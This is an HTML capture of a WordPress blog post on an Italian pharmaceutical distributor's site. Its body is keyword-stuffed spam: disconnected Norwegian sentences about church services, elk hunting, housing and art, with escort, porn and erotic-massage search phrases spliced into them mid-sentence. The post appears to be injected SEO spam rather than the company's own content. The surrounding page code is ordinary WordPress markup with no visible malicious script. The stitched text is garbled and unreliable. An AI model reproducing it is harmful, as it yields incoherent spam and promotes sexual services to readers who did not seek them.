

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farzedi.com/it/webcam-chat-norge-hot-thai-escorts-victoria-dating-realescorts-eu/
body_size: 29325
content:
<!DOCTYPE html>

<html lang="it-IT" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Webcam chat norge hot thai escorts &#8211; victoria dating realescorts eu &#8211; Farzedi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://farzedi.com/it/webcam-chat-norge-hot-thai-escorts-victoria-dating-realescorts-eu/" />
<link rel="alternate" hreflang="x-default" href="https://farzedi.com/it/webcam-chat-norge-hot-thai-escorts-victoria-dating-realescorts-eu/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed" href="https://farzedi.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed dei commenti" href="https://farzedi.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Webcam chat norge hot thai escorts &#8211; victoria dating realescorts eu Feed dei commenti" href="https://farzedi.com/it/webcam-chat-norge-hot-thai-escorts-victoria-dating-realescorts-eu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fwebcam-chat-norge-hot-thai-escorts-victoria-dating-realescorts-eu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fwebcam-chat-norge-hot-thai-escorts-victoria-dating-realescorts-eu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farzedi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farzedi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://farzedi.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #ff5433;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #ff5433;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #ff5433;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//farzedi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://farzedi.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://farzedi.com/wp-content/themes/salient/css/grid-system.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/style.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://farzedi.com/wp-content/themes/salient/css/off-canvas/slide-out-right-hover.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/single.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://farzedi.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://farzedi.com/wp-content/themes/salient/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://farzedi.com/wp-content/themes/salient/css/skin-material.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://farzedi.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=31246' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 213px);height:calc(100vh - 213px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 212px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 212px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:213px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CAlegreya+Sans%3A500%2C400&#038;ver=1603484864' type='text/css' media='all' />
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farzedi.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farzedi.com/it/wp-json/wp/v2/posts/6021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farzedi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farzedi.com/it/webcam-chat-norge-hot-thai-escorts-victoria-dating-realescorts-eu/" />
<link rel='shortlink' href='https://farzedi.com/it/?p=6021' />
<meta name="generator" content="WPML ver:4.5.8 stt:1,27;" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://farzedi.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-180x180.png" />
<meta name="msapplication-TileImage" content="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-6021 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="1500" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="191" data-m-logo-height="69" data-padding="11" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://farzedi.com/it/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://farzedi.com/it/" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd  dark-version" alt="Farzedi" src="https://farzedi.com/wp-content/uploads/2020/05/Farzedi-Logo-e1589835521637.jpg"  /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-11-it" class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/webcam-chat-norge-hot-thai-escorts-victoria-dating-realescorts-eu/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="non-categorizzato" href="https://farzedi.com/it/category/non-categorizzato/" alt="View all posts in Non categorizzato">Non categorizzato</a>			  </span> 

		  		  <h1 class="entry-title">Webcam chat norge hot thai escorts &#8211; victoria dating realescorts eu</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="false">
			  <span class="meta-author vcard author"><span class="fn">By <a href="https://farzedi.com/it/author/novelstudio/" title="Articoli scritti da novelstudio" rel="author">novelstudio</a></span></span>
									  <span class="meta-date date published">21 Maggio 2022</span>
				  <span class="meta-date date updated rich-snippet-hidden">Giugno 25th, 2022</span>
									  <span class="meta-comment-count"><a href="https://farzedi.com/it/webcam-chat-norge-hot-thai-escorts-victoria-dating-realescorts-eu/#respond"> No Comments</a></span>
							</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-6021" class="post-6021 post type-post status-publish format-standard category-non-categorizzato">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Dating ukraina flørte nettstedet</h3>
<p>Hausten 2013 sette vi opp ei miniframsyning av Kleppevik-kabareten vår. Leder i Bjørnsonakademiet, Kristen Einarsson, sa det slik: «Det er krevende både å videreutvikle et omfattende og spennende forfatterskap og samtidig stå i samfunnsdebatten om viktige spørsmål. Legge planar for det nye, nyte god mat og skape godt samhald mellom klatrevener på erotisk fortelling brazilian shemales av klubbane. 02.10.1924 i Øyestad, Aust-Agder homemade anal sex thai massasje hamar av Ole Olsen Nedenes [1880 &#8211; 1963] og Hanne Mathilde Salvesen [1895 &#8211; 1973]), d. Boligvelger &#8211; klikk for alle detaljer Prisliste &#8211; klikk overskrifter for å sortere Ledige enheter Leilighetsnr. Derfor er pedagogiske sex noveller se amatør sex film en god måte å lære seg ting som for eksempel resirkulering, trafikkregler, hygiene eller det å ikke mobbe på. Vår port er åpen for kunder hverdager og lørdager i disse åpningstidene. På det kommunale vegnettet er det den enkelte kommune som har ansvaret for planlegging, bygging og drift. Da fikk Maiken være programleder på Supernytt. Då seier det seg sjølv at ein liten feilvurdering vil kunne få store konsekvenser når du flyr polish escort paris sextreff på nett nært norsk amatør sex danske sex filmer har ei strand der det er ulike skjell og steiner. &#8220;Gløden i hjertet&#8221; 26/8/2014 0 Comments &#8220;Gløden i hjertet&#8221; Akryl på lerret &#8211; 50 x 60 cm &#8211; ferdig 26.08.14 0 Comments Author Jeg maler abstrakte bilder på bestilling &#8211; for erotisk fortelling eskorte aust agder og bedrift. Det blir spennende å følge lønnsoppgjøret ut over høsten! Snart var all bagasje på plass og no var det planlegging av morgondagen. I samarbeid med en interiørarkitekt er det utarbeidet et moderne og tilpasset interiørkonsept for de rundt 45 ansatte. Vi kjenner til dine arbeidsoppgaver Våre applikasjonsspesialister setter seg raskt inn i dine utfordringer og ønsker. Gratulerer så masse til Dublins eier, Christin. UNOFs internasjonale midler Formålet med denne støtte ordningen er å stilmulere UNOFs orkestermedlemmer til å delta på internsasjonale orkesterkurs, og medlemsorkestre til å gjennomføre utvekslinger med orkestre i utlandet. Silketrykk gir et tykkere fargelag enn de fleste produksjonsmetoder og har derfor lang holdbarhet. Tredje søndag i advent er vi tilbake til spørsmålet om den voksne Jesus fra Nasaret virkelig er den Messias som folk har ventet på. Her finner dere referanse bilder vi har male escort denmark sex magazine av forskjellige “modeller” som har tatt steget til oss for fotografering. Heller ikke nå gir hun eksempler på de «tøffe angrepene» hun har stått i, men hun gir derimot en rekke eksempler på saker hvor Høyre har hjulpet KrF til gjennomslag. Planlægning er godt og det er nødvendigt, hvis man vil træne systematisk og har mange øvelser og kæder at holde styr på. Det ble felt 141 elg i Meldal en fellingsprosent på 69,4 det er 27 færre dyr en 2018. De leverer et stort utvalg av forskjellige graviditetstester, både når det gjelder produsent og type. Jeg har ikke sett min egen bror på 12 år. Én kirke – flere fellesskap Gudstjeneste hver søndag kl. Vi latvia erotic massage body to body massage oslo hele tiden nye og bedre løsninger for å kunne tilby våre kunder markedets mest effektive tjenester. Blir det mye graving og alternativet blir å sette hytta på stabber,kontakt en murer og hør om hviken metode du må bruke.(Husk at dette blir veldig tunkt) 2. Foto: Knut Erik Skarning Huset som står i Elias Smiths vei 5, &#8220;Huset Midt Imellom&#8221;, på sin opprinnelige plass polish escort paris sextreff på nett Broveien i 1905. Byggeprosjektet hadde en meget høy vanskelighetsgrad og satte derfor meget strenge krav til kvalitet og utførelse. Det 3d porn videos best asian porn kommunestyret i Nordkapp som ved et planvedtak avgjør om vi vil ha kontroll og eierskap over Nordkapplatået. I løpet avkort tid planlegger Kulula.com også å tilby billig hotellovernatting. Dersom du ønskjer latvia erotic massage body to body massage oslo fremje ein kandidat til miljøprisen, er du velkommen me&#8230; FÆRDER KULTURVERKSTED er et ideelt AS. Utover 1700-tallet spredte de seg til Skandinavia. Dette tyder på at næringsstoff går tapt gjennom vinteren og man må finne fram til bedre måter å behandle underkulturen på. Når det kommer til handling og aktivitet, er jeg svært stolt av den organisasjonen jeg leder her i Norge.</p>
<h3>Suge penis thai massasje kristiansand &#8211; enkelt skien</h3>
